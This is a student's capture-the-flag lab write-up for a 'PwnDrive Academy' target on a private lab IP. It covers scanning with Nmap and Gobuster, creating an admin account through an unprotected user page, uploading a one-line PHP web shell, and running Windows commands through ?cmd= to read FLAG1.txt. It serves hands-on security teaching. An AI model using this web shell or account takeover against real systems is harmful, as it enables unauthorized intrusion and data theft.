Lab Week 3: PwnDrive Academy
MUHAMMAD ZARIF HAZIQ BIN SHARIFUDDIN
52215225121
Phase 1: Target Reconnaissance
- Open a terminal and verify the target (10.150.150.11) is reachable:
ping -c 3 10.150.150.11
- Run a targeted Nmap scan to see the services:
nmap -sV -Pn 10.150.150.11


Phase 2: Web Directory Discovery
- Run Gobuster to find hidden folders on the web server:
gobuster dir -u http://10.150.150.11 -w /usr/share/wordlists/dirb/common.txt
- Verify the Admin Page: Once Gobuster finds the /admin directory, open Firefox in Kali and go specifically to the user management page found in the report: http://10.150.150.11/admin/addedituser.php




Phase 3: Administrative Takeover
- Create the Admin: On the addedituser.php page, fill in the details:
- Username: testuser
- Password: testuser
- Role: Select admin from the dropdown menu.
- Execute: Click Create.
- Verify: Once created, click the Sign In button at the top right of the page and log in with your new testuser credentials.

Phase 4: The Web Shell Deployment
- Create the Exploit: Open a text editor (like Mousepad) in Kali and paste this single line:
<?php echo system($_GET['cmd']); ?>
- Save the File: Save it as cmd.php on your Desktop.
- Upload the File: On the PwnDrive page, click Add File.
- Choose your cmd.php file and upload it.
- Find the Location: Once uploaded, go to the directory found earlier: http://10.150.150.11/upload/

Phase 5: Executing Remote Commands (RCE)
- Find the file: Open a new tab in your browser and try to access the file. Based on your report, it should be: http://10.150.150.11/upload/11/cmd.php
- Run your first command: Once you have the white screen, add this to the end of the URL to ask the server "Who are you?": ?cmd=whoami
Full URL: http://10.150.150.11/upload/11/cmd.php?cmd=whoami


- Confirm the OS: Let's confirm it's a Windows machine by checking the hostname: ?cmd=hostname

Phase 6: Capturing FLAG1
- List the users: Confirm the Administrator folder exists by running: ?cmd=dir C:\Users
- Locate the flag: List the files on the Administrator's Desktop:
?cmd=dir C:\Users\Administrator\Desktop
- Read the content: Once you see FLAG1.txt, use the type of command (the Windows version of cat) to read it:
?cmd=type C:\Users\Administrator\Desktop\FLAG1.txt



Phase 7: The Final Capture
- Run this command in your browser:
http://10.150.150.11/upload/11/cmd.php?cmd=type C:\Users\Administrator\Desktop\FLAG1.txt
- Paste the link into the Submit Flag box and click submit.
